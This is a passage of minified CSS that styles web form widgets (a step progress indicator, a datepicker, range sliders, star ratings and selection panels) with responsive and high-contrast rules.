#006AC3;color:#006AC3!important;background:url(../images/ui/ui-completed-step.svg) 50% no-repeat #fff;background-size:24px}@media screen and (-ms-high-contrast:active){.progress-steps .progress-titles li.completed:before{background:url(../images/ui/ui-completed-step.svg) no-repeat #fff}}@media (max-width:639px){.progress-steps .progress-titles li a{font-size:0}.progress-steps .progress-titles li:before{display:block;margin-bottom:0}}@media (min-width:640px){.progress-steps.major:before{top:25px}.progress-steps.major .progress-titles li{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;background:#eaeaea;min-height:50px;width:200px;padding:0 15px;border:1px solid #c4c8cc;border-radius:24px;line-height:1.6rem;text-align:center}}@media (min-width:640px) and (min-width:639px) and (max-width:1200px){.progress-steps.major .progress-titles li{line-height:calc(1.6rem + (18 - 16) * ((100vw - 639px)/ (1200 - 639)))}}@media (min-width:640px) and (min-width:1200px){.progress-steps.major .progress-titles li{line-height:1.8rem}}@media (min-width:640px) and (min-width:639px) and (max-width:960px){.campaign .progress-steps.major .progress-titles li{line-height:calc(1.6rem + (18 - 16) * ((100vw - 639px)/ (960 - 639)))}}@media (min-width:640px) and (min-width:960px){.campaign .progress-steps.major .progress-titles li{line-height:1.8rem}}@media screen and (min-width:640px) and (-ms-high-contrast:active){.progress-steps.major .progress-titles li{border:1px dashed windowText}}@media (min-width:640px){.progress-steps.major .progress-titles li:before{counter-increment:steps;content:counter(steps) ".";height:auto;width:auto;border:0;border-radius:none;background:0 0;margin:0 5px 0 0;padding:0;color:#898989;-webkit-align-self:auto;-ms-flex-item-align:auto;align-self:auto}.progress-steps.major .progress-titles li.active{border:2px solid #006AC3;background:#fff}.progress-steps.major .progress-titles li.active:before{color:#252525}.progress-steps.major .progress-titles li.completed{border:1px solid #006AC3;background:url(../images/ui/ui-completed-step.svg) 10px 50% no-repeat #fff;background-size:24px 24px}.progress-steps.major .progress-titles li.completed:before{color:#006AC3}}@media screen and (min-width:640px) and (-ms-high-contrast:active){.progress-steps.major .progress-titles li.completed{background:url(../images/ui/ui-completed-step.svg) 10px 50% no-repeat window;background-size:24px 24px}}.datepicker--cells{display:flex;-ms-flex-wrap:wrap;-webkit-flex-wrap:wrap;flex-wrap:wrap}.datepicker--cell,.datepicker--days-names{display:-ms-flexbox;display:-webkit-box;display:-webkit-flex}.datepicker--cell{border-radius:4px;-webkit-box-sizing:border-box;box-sizing:border-box;cursor:pointer;display:flex;position:relative;-ms-flex-align:center;-webkit-box-align:center;-webkit-align-items:center;align-items:center;-ms-flex-pack:center;-webkit-box-pack:center;-webkit-justify-content:center;justify-content:center;height:32px;z-index:1}.datepicker--cell.-focus-{background:#f0f0f0}.datepicker--cell.-current-{color:#4EB5E6}.datepicker--cell.-current-.-focus-{color:#4a4a4a}.datepicker--cell.-current-.-in-range-{color:#4EB5E6}.datepicker--cell.-in-range-{background:rgba(92,196,239,.1);color:#4a4a4a;border-radius:0}.datepicker--cell.-in-range-.-focus-{background-color:rgba(92,196,239,.2)}.datepicker--cell.-disabled-{cursor:default;color:#aeaeae}.datepicker--cell.-disabled-.-focus-{color:#aeaeae}.datepicker--cell.-disabled-.-in-range-{color:#a1a1a1}.datepicker--cell.-disabled-.-current-.-focus-{color:#aeaeae}.datepicker--cell.-range-from-{border:1px solid rgba(92,196,239,.5);background-color:rgba(92,196,239,.1);border-radius:4px 0 0 4px}.datepicker--cell.-range-to-{border:1px solid rgba(92,196,239,.5);background-color:rgba(92,196,239,.1);border-radius:0 4px 4px 0}.datepicker--cell.-selected-,.datepicker--cell.-selected-.-current-{color:#fff;background:#5cc4ef}.datepicker--cell.-range-from-.-range-to-{border-radius:4px}.datepicker--cell.-selected-{border:none}.datepicker--cell.-selected-.-focus-{background:#45bced}.datepicker--cell:empty{cursor:default}.datepicker--days-names{display:flex;-ms-flex-wrap:wrap;-webkit-flex-wrap:wrap;flex-wrap:wrap;margin:8px 0 3px}.datepicker--day-name{color:#FF9A19;display:-ms-flexbox;display:-webkit-box;display:-webkit-flex;display:flex;-ms-flex-align:center;-webkit-box-align:center;-webkit-align-items:center;align-items:center;-ms-flex-pack:center;-webkit-box-pack:center;-webkit-justify-content:center;justify-content:center;-ms-flex:1;-webkit-box-flex:1;-webkit-flex:1;flex:1;text-align:center;text-transform:uppercase;font-size:.8em}.datepicker--cell-day{width:14.28571%}.datepicker--cells-months{height:170px}.datepicker--cell-month{width:33.33%;height:25%}.datepicker--cells-years,.datepicker--years{height:170px}.datepicker--cell-year{width:25%;height:33.33%}.datepickers-container{position:absolute;left:0;top:0}@media print{.datepickers-container{display:none}}.datepicker{background:#fff;-webkit-box-sizing:content-box;box-sizing:content-box;position:absolute;left:-100000px;opacity:0;-webkit-transition:opacity .3s ease,left 0s .3s,-webkit-transform .3s ease;-o-transition:opacity .3s ease,transform .3s ease,left 0s .3s;transition:opacity .3s ease,transform .3s ease,left 0s .3s;transition:opacity .3s ease,transform .3s ease,left 0s .3s,-webkit-transform .3s ease;z-index:100}.datepicker.-from-top-{-webkit-transform:translateY(-8px);-ms-transform:translateY(-8px);transform:translateY(-8px)}.datepicker.-from-right-{-webkit-transform:translateX(8px);-ms-transform:translateX(8px);transform:translateX(8px)}.datepicker.-from-bottom-{-webkit-transform:translateY(8px);-ms-transform:translateY(8px);transform:translateY(8px)}.datepicker.-from-left-{-webkit-transform:translateX(-8px);-ms-transform:translateX(-8px);transform:translateX(-8px)}.datepicker.active{opacity:1;-webkit-transform:translate(0);-ms-transform:translate(0);transform:translate(0);-webkit-transition:opacity .3s ease,left 0s 0s,-webkit-transform .3s ease;-o-transition:opacity .3s ease,transform .3s ease,left 0s 0s;transition:opacity .3s ease,transform .3s ease,left 0s 0s;transition:opacity .3s ease,transform .3s ease,left 0s 0s,-webkit-transform .3s ease}.datepicker-inline .datepicker{border-color:#d7d7d7;-webkit-box-shadow:none;box-shadow:none;position:static;left:auto;right:auto;opacity:1;-webkit-transform:none;-ms-transform:none;transform:none}.datepicker--content{-webkit-box-sizing:content-box;box-sizing:content-box;padding:4px}.datepicker--pointer{position:absolute;background:#fff;border-top:1px solid #dbdbdb;border-right:1px solid #dbdbdb;width:10px;height:10px;z-index:-1}.datepicker--nav-action:hover,.datepicker--nav-title:hover{background:#f0f0f0}.-top-center- .datepicker--pointer,.-top-left- .datepicker--pointer,.-top-right- .datepicker--pointer{top:calc(100% - 4px);-webkit-transform:rotate(135deg);-ms-transform:rotate(135deg);transform:rotate(135deg)}.-right-bottom- .datepicker--pointer,.-right-center- .datepicker--pointer,.-right-top- .datepicker--pointer{right:calc(100% - 4px);-webkit-transform:rotate(225deg);-ms-transform:rotate(225deg);transform:rotate(225deg)}.-bottom-center- .datepicker--pointer,.-bottom-left- .datepicker--pointer,.-bottom-right- .datepicker--pointer{bottom:calc(100% - 4px);-webkit-transform:rotate(315deg);-ms-transform:rotate(315deg);transform:rotate(315deg)}.-left-bottom- .datepicker--pointer,.-left-center- .datepicker--pointer,.-left-top- .datepicker--pointer{left:calc(100% - 4px);-webkit-transform:rotate(45deg);-ms-transform:rotate(45deg);transform:rotate(45deg)}.-bottom-left- .datepicker--pointer,.-top-left- .datepicker--pointer{left:10px}.-bottom-right- .datepicker--pointer,.-top-right- .datepicker--pointer{right:10px}.-bottom-center- .datepicker--pointer,.-top-center- .datepicker--pointer{left:calc(50% - 5px)}.-left-top- .datepicker--pointer,.-right-top- .datepicker--pointer{top:10px}.-left-bottom- .datepicker--pointer,.-right-bottom- .datepicker--pointer{bottom:10px}.-left-center- .datepicker--pointer,.-right-center- .datepicker--pointer{top:calc(50% - 5px)}.datepicker--body.active{display:block}.datepicker--nav{display:-ms-flexbox;display:-webkit-box;display:-webkit-flex;display:flex;-ms-flex-pack:justify;-webkit-box-pack:justify;-webkit-justify-content:space-between;justify-content:space-between;border-bottom:1px solid #efefef;min-height:32px;padding:4px}.-only-timepicker- .datepicker--nav{display:none}.datepicker--nav-action,.datepicker--nav-title{display:-ms-flexbox;display:-webkit-box;display:-webkit-flex;display:flex;cursor:pointer;-ms-flex-align:center;-webkit-box-align:center;-webkit-align-items:center;align-items:center;-ms-flex-pack:center;-webkit-box-pack:center;-webkit-justify-content:center;justify-content:center}.datepicker--nav-action{width:32px;border-radius:4px;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.irs,.slick-slider,.video-js .vjs-slider{-ms-user-select:none}.datepicker--nav-action.-disabled-{visibility:hidden}.datepicker--nav-action svg{width:32px;height:32px}.datepicker--nav-action path{fill:none;stroke:#9c9c9c;stroke-width:2px}.datepicker--nav-title{border-radius:4px;padding:0 8px}.datepicker--nav-title i{font-style:normal;color:#9c9c9c;margin-left:5px}.datepicker--nav-title.-disabled-{cursor:default;background:0 0}.datepicker--buttons{display:-ms-flexbox;display:-webkit-box;display:-webkit-flex;display:flex;padding:4px;border-top:1px solid #efefef}.datepicker--button{color:#4EB5E6;cursor:pointer;border-radius:4px;-ms-flex:1;-webkit-box-flex:1;-webkit-flex:1;flex:1;display:-ms-inline-flexbox;display:-webkit-inline-box;display:-webkit-inline-flex;display:inline-flex;-ms-flex-pack:center;-webkit-box-pack:center;-webkit-justify-content:center;justify-content:center;-ms-flex-align:center;-webkit-box-align:center;-webkit-align-items:center;align-items:center;height:32px}.datepicker--button:hover{color:#4a4a4a;background:#f0f0f0}.datepicker--cell-day.-other-month-,.datepicker--cell-year.-other-decade-{color:#dedede}.datepicker--cell-day.-other-month-:hover,.datepicker--cell-year.-other-decade-:hover{color:#c5c5c5}.-disabled-.-focus-.datepicker--cell-day.-other-month-,.-disabled-.-focus-.datepicker--cell-year.-other-decade-{color:#dedede}.-selected-.datepicker--cell-day.-other-month-,.-selected-.datepicker--cell-year.-other-decade-{color:#fff;background:#a2ddf6}.-selected-.-focus-.datepicker--cell-day.-other-month-,.-selected-.-focus-.datepicker--cell-year.-other-decade-{background:#8ad5f4}.-in-range-.datepicker--cell-day.-other-month-,.-in-range-.datepicker--cell-year.-other-decade-{background-color:rgba(92,196,239,.1);color:#ccc}.-in-range-.-focus-.datepicker--cell-day.-other-month-,.-in-range-.-focus-.datepicker--cell-year.-other-decade-{background-color:rgba(92,196,239,.2)}.datepicker--cell-day.-other-month-:empty,.datepicker--cell-year.-other-decade-:empty{background:0 0;border:none}.datepicker--time{border-top:1px solid #efefef;display:-ms-flexbox;display:-webkit-box;display:-webkit-flex;display:flex;-ms-flex-align:center;-webkit-box-align:center;-webkit-align-items:center;align-items:center;padding:4px;position:relative}.datepicker--time.-am-pm- .datepicker--time-sliders{-ms-flex:0 1 138px;-webkit-box-flex:0;-webkit-flex:0 1 138px;flex:0 1 138px;max-width:138px}.-only-timepicker- .datepicker--time{border-top:none}.datepicker--time-sliders{-ms-flex:0 1 153px;-webkit-box-flex:0;-webkit-flex:0 1 153px;flex:0 1 153px;margin-right:10px;max-width:153px}.datepicker--time-label{display:none;font-size:12px}.datepicker--time-current{display:-ms-flexbox;display:-webkit-box;display:-webkit-flex;display:flex;-ms-flex-align:center;-webkit-box-align:center;-webkit-align-items:center;align-items:center;-ms-flex:1;-webkit-box-flex:1;-webkit-flex:1;flex:1;font-size:14px;text-align:center;margin:0 0 0 10px}.datepicker--time-current-colon{margin:0 2px 3px;line-height:1}.datepicker--time-current-hours,.datepicker--time-current-minutes{line-height:1;font-size:19px;font-family:"Century Gothic",CenturyGothic,AppleGothic,sans-serif;position:relative;z-index:1}.datepicker--time-current-hours:after,.datepicker--time-current-minutes:after{content:"";background:#f0f0f0;border-radius:4px;position:absolute;left:-2px;top:-3px;right:-2px;bottom:-2px;z-index:-1;opacity:0}.datepicker--time-current-hours.-focus-:after,.datepicker--time-current-minutes.-focus-:after{opacity:1}.datepicker--time-current-ampm{text-transform:uppercase;-ms-flex-item-align:end;-webkit-align-self:flex-end;align-self:flex-end;color:#9c9c9c;margin-left:6px;font-size:11px;margin-bottom:1px}.datepicker--time-row{display:-ms-flexbox;display:-webkit-box;display:-webkit-flex;display:flex;-ms-flex-align:center;-webkit-box-align:center;-webkit-align-items:center;align-items:center;font-size:11px;height:17px;background:-webkit-gradient(linear,left top,right top,from(#dedede),to(#dedede)) left 50%/100% 1px no-repeat;background:-o-linear-gradient(left,#dedede,#dedede) left 50%/100% 1px no-repeat;background:linear-gradient(to right,#dedede,#dedede) left 50%/100% 1px no-repeat}.datepicker--time-row:first-child{margin-bottom:4px}.datepicker--time-row input[type=range]{background:0 0;cursor:pointer;-ms-flex:1;-webkit-box-flex:1;-webkit-flex:1;flex:1;height:100%;padding:0;margin:0;-webkit-appearance:none}.datepicker--time-row input[type=range]::-ms-tooltip{display:none}.datepicker--time-row input[type=range]:hover::-webkit-slider-thumb{border-color:#b8b8b8}.datepicker--time-row input[type=range]:hover::-moz-range-thumb{border-color:#b8b8b8}.datepicker--time-row input[type=range]:hover::-ms-thumb{border-color:#b8b8b8}.datepicker--time-row input[type=range]:focus{outline:0}.irs-hidden-input,.irs-line{outline:0!important;overflow:hidden}.datepicker--time-row input[type=range]:focus::-webkit-slider-thumb{background:#5cc4ef;border-color:#5cc4ef}.datepicker--time-row input[type=range]:focus::-moz-range-thumb{background:#5cc4ef;border-color:#5cc4ef}.datepicker--time-row input[type=range]:focus::-ms-thumb{background:#5cc4ef;border-color:#5cc4ef}.datepicker--time-row input[type=range]::-webkit-slider-thumb{-webkit-appearance:none;-webkit-box-sizing:border-box;box-sizing:border-box;height:12px;width:12px;border-radius:3px;border:1px solid #dedede;background:#fff;cursor:pointer;-webkit-transition:background .2s;transition:background .2s;margin-top:-6px}.datepicker--time-row input[type=range]::-moz-range-thumb{box-sizing:border-box;height:12px;width:12px;border-radius:3px;border:1px solid #dedede;background:#fff;cursor:pointer;-moz-transition:background .2s;transition:background .2s}.datepicker--time-row input[type=range]::-ms-thumb{box-sizing:border-box;height:12px;width:12px;border-radius:3px;border:1px solid #dedede;background:#fff;cursor:pointer;-ms-transition:background .2s;transition:background .2s}.datepicker--time-row input[type=range]::-webkit-slider-runnable-track{border:none;height:1px;cursor:pointer;color:transparent;background:0 0}.datepicker--time-row input[type=range]::-moz-range-track{border:none;height:1px;cursor:pointer;color:transparent;background:0 0}.datepicker--time-row input[type=range]::-ms-track{border:none;height:1px;cursor:pointer;color:transparent;background:0 0}.datepicker--time-row input[type=range]::-ms-fill-lower{background:0 0}.datepicker--time-row input[type=range]::-ms-fill-upper{background:0 0}.datepicker--time-icon{color:#9c9c9c;border:1px solid;border-radius:50%;font-size:16px;position:relative;margin:0 5px -1px 0;width:1em;height:1em}.datepicker--time-icon:after,.datepicker--time-icon:before{content:"";background:currentColor;position:absolute}.datepicker--time-icon:after{height:.4em;width:1px;left:calc(50% - 1px);top:calc(50% + 1px);-webkit-transform:translateY(-100%);-ms-transform:translateY(-100%);transform:translateY(-100%)}.datepicker--time-icon:before{width:.4em;height:1px;top:calc(50% + 1px);left:calc(50% - 1px)}.date-row{position:relative}.date-row .date-picker-wpr{display:table;width:100%}.date-row .date-picker-wpr input{display:table-cell}.date-row .date-picker-wpr span{display:table-cell;width:54px;border:1px solid #006AC3;border-left:0;font-size:0;line-height:0;text-align:center;vertical-align:middle}.date-row .date-picker-wpr span .date-picker-btn{display:inline-block;height:20px;width:20px;border:none;font-size:0;background:url(../images/icons/icon-calendar.svg) no-repeat;background-size:20px}.datepicker{background-color:#fafafa;border:1px solid #c4c8cc;border-radius:2px;-webkit-box-shadow:0 1px 5px 0 rgba(0,0,0,.01);box-shadow:0 1px 5px 0 rgba(0,0,0,.01);margin-left:17px;width:350px}@media (max-width:639px){.datepicker{position:fixed;top:100%!important;width:100%;margin-left:0}.datepicker.active{position:fixed;top:auto!important;left:0!important;bottom:0!important;-webkit-box-shadow:0 -12px 24px 0 rgba(0,0,0,.07);box-shadow:0 -12px 24px 0 rgba(0,0,0,.07)}.datepicker .datepicker--pointer{display:none}}.irs,.irs-line{position:relative}.datepicker.-bottom-left-.-from-bottom-{margin-left:-9px}.datepicker .datepicker--pointer{background-color:#fafafa;border-top:1px solid #c4c8cc;border-right:1px solid #c4c8cc;right:17px;width:15px;height:15px;bottom:calc(100% - 7px)}.datepicker .datepicker--nav{padding:15px;border-bottom:1px solid #c4c8cc}.datepicker .datepicker--nav .datepicker--nav-action path{stroke-width:1px;stroke:#006ac3}.datepicker .datepicker--nav .datepicker--nav-action.prev{-webkit-transform:scale(-1,1);-ms-transform:scale(-1,1);transform:scale(-1,1)}.datepicker .datepicker--nav .datepicker--nav-action.prev:before{content:url(../images/ui/ui-chevron-right-blue.svg);width:5px;height:auto;font-size:0;line-height:0}.datepicker .datepicker--nav .datepicker--nav-action.prev:hover:before{content:url(../images/ui/ui-chevron-right-white.svg)}.datepicker .datepicker--nav .datepicker--nav-action.next:before{content:url(../images/ui/ui-chevron-right-blue.svg);width:5px;height:auto;font-size:0;line-height:0}.datepicker .datepicker--nav .datepicker--nav-action.next:hover:before{content:url(../images/ui/ui-chevron-right-white.svg)}.datepicker .datepicker--nav .datepicker--nav-action:hover{background:#0051A5;color:#fff}.datepicker .datepicker--nav .datepicker--nav-action:active{background:#003168}.datepicker .datepicker--nav .datepicker--nav-action:active path{stroke-width:1px;stroke:#fff}.datepicker .datepicker--nav .datepicker--nav-title{color:#006AC3}.datepicker .datepicker--nav .datepicker--nav-title:hover{background:#0051A5;color:#fff}.datepicker .datepicker--nav .datepicker--nav-title:active{background:#003168;color:#fff}.datepicker .datepicker--content .datepicker--body{height:auto}.datepicker .datepicker--content .datepicker--body .datepicker--cells{height:250px}.datepicker .datepicker--content .datepicker--body .datepicker--cells.datepicker--cells-days{height:212px}.datepicker .datepicker--content .datepicker--body .datepicker--cells .datepicker--cell{color:#006AC3;height:auto}.datepicker .datepicker--content .datepicker--body .datepicker--cells .datepicker--cell.-disabled-{background:#eee!important;color:#c4c8cc!important;border-radius:0}.datepicker .datepicker--content .datepicker--body .datepicker--cells .datepicker--cell.-focus-{background:#0051A5;color:#fff}.datepicker .datepicker--content .datepicker--body .datepicker--cells .datepicker--cell.-selected-{background:#006ac3;color:#fff}.datepicker .datepicker--content .datepicker--body .datepicker--cells .datepicker--cell.-selected-.-focus-{-webkit-box-shadow:0 0 0 1px #006ac3,inset 0 0 0 2px #fff;box-shadow:0 0 0 1px #006ac3,inset 0 0 0 2px #fff}.datepicker .datepicker--content .datepicker--body .datepicker--cells .datepicker--cell:active{background:#003168}.datepicker .datepicker--content .datepicker--body .datepicker--cells .datepicker--cell.-current-{color:#000}.datepicker .datepicker--content .datepicker--body .datepicker--cells .datepicker--cell.-current-.-selected-,.datepicker .datepicker--content .datepicker--body .datepicker--cells .datepicker--cell.-current-:hover{color:#fff}.datepicker .datepicker--content .datepicker--body .datepicker--cells .datepicker--cell.-other-decade-,.datepicker .datepicker--content .datepicker--body .datepicker--cells .datepicker--cell.-other-month-{color:#6F6F6F}.datepicker .datepicker--content .datepicker--body .datepicker--days-names .datepicker--day-name{color:#000;font-size:1em}.irs{display:block;-webkit-touch-callout:none;-webkit-user-select:none;-moz-user-select:none;user-select:none}.irs-line{display:block}.irs-line-left,.irs-line-mid,.irs-line-right{position:absolute;display:block;top:0}.irs-line-left{left:0;width:11%}.irs-line-mid{left:9%;width:82%}.irs-line-right{right:0;width:11%}.irs-bar,.irs-shadow{position:absolute;width:0;left:0}.irs-bar{display:block}.irs-bar-edge{position:absolute;display:block;top:0;left:0}.irs-shadow{display:none}.irs-from,.irs-max,.irs-min,.irs-single,.irs-slider,.irs-to{display:block;position:absolute;cursor:default}.irs-slider{z-index:1}.irs-slider.type_last{z-index:2}.irs-min{left:0}.irs-max{right:0}.irs-from,.irs-single,.irs-to{top:0;left:0;white-space:nowrap}.irs-grid{position:absolute;display:none;bottom:0;left:0;width:100%;height:20px}.irs-with-grid .irs-grid{display:block}.irs-grid-pol{position:absolute;top:0;left:0;width:1px;height:8px;background:#000}.irs-grid-pol.small{height:4px}.irs-grid-text{position:absolute;bottom:0;left:0;white-space:nowrap;text-align:center;font-size:9px;line-height:9px;padding:0 3px;color:#000}.irs-disable-mask{position:absolute;display:block;top:0;left:-1%;width:102%;height:100%;cursor:default;background:rgba(0,0,0,0);z-index:2}.lt-ie9 .irs-disable-mask{background:#000;filter:alpha(opacity=0);cursor:not-allowed}.irs-disabled{opacity:.4}.irs-hidden-input{position:absolute!important;display:block!important;top:0!important;left:0!important;width:0!important;height:0!important;font-size:0!important;line-height:0!important;padding:0!important;z-index:-9999!important;background:0 0!important;border-style:solid!important;border-color:transparent!important}.slider-wpr{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-align:end;-webkit-align-items:flex-end;-ms-flex-align:end;align-items:flex-end}.slider-wpr .slider{width:calc(100% - 164px);margin-right:30px}@media (max-width:639px){.slider-wpr .slider{display:none}}.slider-wpr .slider .irs-hidden-input{display:none!important;border:none!important}.slider-wpr div{-webkit-box-flex:1;-webkit-flex:1 0 auto;-ms-flex:1 0 auto;flex:1 0 auto}.checkbox-wpr .slider-wpr .input-wpr legend,.checkbox-wpr .slider-wpr .select-wpr legend,.radio-wpr .slider-wpr .input-wpr legend,.radio-wpr .slider-wpr .select-wpr legend,.slider-wpr .input-wpr .checkbox-wpr legend,.slider-wpr .input-wpr .radio-wpr legend,.slider-wpr .input-wpr fieldset legend,.slider-wpr .input-wpr label,.slider-wpr .select-wpr .checkbox-wpr legend,.slider-wpr .select-wpr .radio-wpr legend,.slider-wpr .select-wpr fieldset legend,.slider-wpr .select-wpr label,fieldset .slider-wpr .input-wpr legend,fieldset .slider-wpr .select-wpr legend{display:none}@media (max-width:639px){.checkbox-wpr .slider-wpr .input-wpr legend,.checkbox-wpr .slider-wpr .select-wpr legend,.radio-wpr .slider-wpr .input-wpr legend,.radio-wpr .slider-wpr .select-wpr legend,.slider-wpr .input-wpr .checkbox-wpr legend,.slider-wpr .input-wpr .radio-wpr legend,.slider-wpr .input-wpr fieldset legend,.slider-wpr .input-wpr label,.slider-wpr .select-wpr .checkbox-wpr legend,.slider-wpr .select-wpr .radio-wpr legend,.slider-wpr .select-wpr fieldset legend,.slider-wpr .select-wpr label,fieldset .slider-wpr .input-wpr legend,fieldset .slider-wpr .select-wpr legend{display:inline-block}}.irs .irs .irs-single,.irs .irs-grid .irs-grid-pol.small,.vjs-hidden{display:none!important}.irs{margin:40px -15px}.irs .irs{margin:0}.irs .irs .irs-max,.irs .irs .irs-min{margin-top:15px;visibility:visible!important}.irs .irs .irs-line{height:3px;background:#c4c8cc;border:1px solid #c4c8cc;margin-right:15px;margin-left:15px}.irs .irs-bar,.irs .irs-grid .irs-grid-pol{border:1px solid #006AC3;background:#006AC3}.irs .irs .irs-min{left:15px}.irs .irs .irs-max{right:15px}.irs .irs-grid{top:-8px}.irs .irs-grid .irs-grid-pol{height:20px;width:2px}.irs .irs-grid .irs-grid-pol.small{height:0}.irs .irs-grid .irs-grid-text{bottom:auto;top:35px}.irs .irs-bar{top:0;height:3px}.irs .irs-slider{height:30px;width:30px;background:#006AC3;border:5px solid #006AC3;border-radius:50%;top:-15px}.rating .radio-wpr{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex}.rating .radio-wpr:focus{outline:#000 dotted 1px}.rating .checkbox-wpr .radio-wpr>legend,.rating .radio-wpr>label,.rating .radio-wpr>legend,.rating fieldset .radio-wpr>legend{display:inline-block;padding:0;margin:0;margin-right:10px!important;height:30px;width:33px;float:right}.rating .checkbox-wpr .radio-wpr>legend:before,.rating .radio-wpr>label:before,.rating .radio-wpr>legend:before,.rating fieldset .radio-wpr>legend:before{border:0!important;-webkit-box-shadow:none!important;box-shadow:none!important;content:url(../images/ui/ui-star-line-grey.svg);height:30px;width:33px;display:inline-block}.rating .checkbox-wpr .radio-wpr>legend:first-child,.rating .radio-wpr>label:first-child,.rating .radio-wpr>legend:first-child,.rating fieldset .radio-wpr>legend:first-child{margin-right:0}.rating .checkbox-wpr .radio-wpr>legend:last-child,.rating .radio-wpr>label:last-child,.rating .radio-wpr>legend:last-child,.rating fieldset .radio-wpr>legend:last-child{margin-left:0}.rating .radio-wpr>input:checked+label,.rating .radio-wpr>input:checked+legend{opacity:1}.rating .radio-wpr>input:checked+label:before,.rating .radio-wpr>input:checked+legend:before{border:none!important;-webkit-box-shadow:none!important;box-shadow:none!important;content:url(../images/ui/ui-star-fill-blue.svg);height:30px;width:33px;display:inline-block;line-height:0;font-size:0}.rating .radio-wpr>input:focus+label:before,.rating .radio-wpr>input:focus+legend:before{border:none!important;-webkit-box-shadow:none!important;box-shadow:none!important}.rating .radio-wpr>input.prev+label,.rating .radio-wpr>input.prev+legend,.rating .radio-wpr>input.selected+label,.rating .radio-wpr>input.selected+legend{opacity:1!important}.rating .radio-wpr>input.prev+label:before,.rating .radio-wpr>input.prev+legend:before,.rating .radio-wpr>input.selected+label:before,.rating .radio-wpr>input.selected+legend:before{border:none!important;-webkit-box-shadow:none!important;box-shadow:none!important;content:url(../images/ui/ui-star-fill-blue.svg);height:30px;width:33px;display:inline-block;line-height:0;font-size:0}.selection-panels{margin-bottom:15px}.selection-panels .checkbox-wpr,.selection-panels .radio-wpr{border:none;margin:0 -7.5px;padding:0;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;-webkit-box-align:stretch;-webkit-align-items:stretch;-ms-flex-align:stretch;align-items:stretch}@media (min-width:639px) and (max-width:1200px){.selection-panels .checkbox-wpr,.selection-panels .radio-wpr{margin-right:calc(-7.5px + (-15 - -7.5) * ((100vw - 639px)/ (1200 - 639)));margin-left:calc(-7.5px + (-15 - -7.5) * ((100vw - 639px)/ (1200 - 639)))}}@media (min-width:1200px){.selection-panels .checkbox-wpr,.selection-panels .radio-wpr{margin-right:-15px;margin-left:-15px}}@media (min-width:639px) and (max-width:960px){.campaign .selection-panels .checkbox-wpr,.campaign .selection-panels .radio-wpr{margin-right:calc(-7.5px + (-15 - -7.5) * ((100vw - 639px)/ (960 - 639)));margin-left:calc(-7.5px + (-15 - -7.5) * ((100vw - 639px)/ (960 - 639)))}}@media (min-width:960px){.campaign .selection-panels .checkbox-wpr,.campaign .selection-panels .radio-wpr{margin-right:-15px;margin-left:-15px}}.selection-panels .checkbox-wpr input,.selection-panels .radio-wpr input{position:absolute;overflow:hidden;margin:0;padding:0;border:0;opacity:0}.selection-panels .checkbox-wpr fieldset input:checked+legend,.selection-panels .checkbox-wpr fieldset input:focus+legend,.selection-panels .checkbox-wpr input:checked+label,.selection-panels .checkbox-wpr input:checked+legend,.selection-panels .checkbox-wpr input:focus+label,.selection-panels .checkbox-wpr input:focus+legend,.selection-panels .radio-wpr fieldset input:checked+legend,.selection-panels .radio-wpr fieldset input:focus+legend,.selection-panels .radio-wpr input:checked+label,.selection-panels .radio-wpr input:checked+legend,.selection-panels .radio-wpr input:focus+label,.selection-panels .radio-wpr input:focus+legend{background:#f9fcff;border:1px solid #006AC3;-webkit-box-shadow:inset 0 0 0 1px #006ac3;box-shadow:inset 0 0 0 1px #006ac3}.high-contrast-mode .selection-panels .checkbox-wpr fieldset input:checked+legend,.high-contrast-mode .selection-panels .checkbox-wpr fieldset input:focus+legend,.high-contrast-mode .selection-panels .checkbox-wpr input:checked+label,.high-contrast-mode .selection-panels .checkbox-wpr input:checked+legend,.high-contrast-mode .selection-panels .checkbox-wpr input:focus+label,.high-contrast-mode .selection-panels .checkbox-wpr input:focus+legend,.high-contrast-mode .selection-panels .radio-wpr fieldset input:checked+legend,.high-contrast-mode .selection-panels .radio-wpr fieldset input:focus+legend,.high-contrast-mode .selection-panels .radio-wpr input:checked+label,.high-contrast-mode .selection-panels .radio-wpr input:checked+legend,.high-contrast-mode .selection-panels .radio-wpr input:focus+label,.high-contrast-mode .selection-panels .radio-wpr input:focus+legend{outline:transparent dotted 2px;outline-offset:4px}.selection-panels .checkbox-wpr label,.selection-panels .checkbox-wpr legend,.selection-panels .radio-wpr label,.selection-panels .radio-wpr legend{margin:0 7.5px;padding:15px;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-box-align:stretch;-webkit-align-items:stretch;-ms-flex-align:stretch;align-items:stretch;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-box-flex:1;-webkit-flex:1 1 auto;-ms-flex:1 1 auto;flex:1 1 auto;border:1px solid #c4c8cc}@media (min-width:639px) and (max-width:1200px){.selection-panels .checkbox-wpr label,.selection-panels .checkbox-wpr legend,.selection-panels .radio-wpr label,.selection-panels .radio-wpr legend{margin-right:calc(7.5px + (15 - 7.5) * ((100vw - 639px)/ (1200 - 639)));margin-left:calc(7.5px + (15 - 7.5) * ((100vw - 639px)/ (1200 - 639)))}}@media (min-width:1200px){.selection-panels .checkbox-wpr label,.selection-panels .checkbox-wpr legend,.selection-panels .radio-wpr label,.selection-panels .radio-wpr legend{margin-right:15px;margin-left:15px}}@media (min-width:639px) and (max-width:960px){.campaign .selection-panels .checkbox-wpr label,.campaign .selection-panels .checkbox-wpr legend,.campaign .selection-panels .radio-wpr label,.campaign .selection-panels .radio-wpr legend{margin-right:calc(7.5px + (15 - 7.5) * ((100vw - 639px)/ (960 - 639)));margin-left:calc(7.5px + (15 - 7.5) * ((100vw - 639px)/ (960 - 639)))}}@media 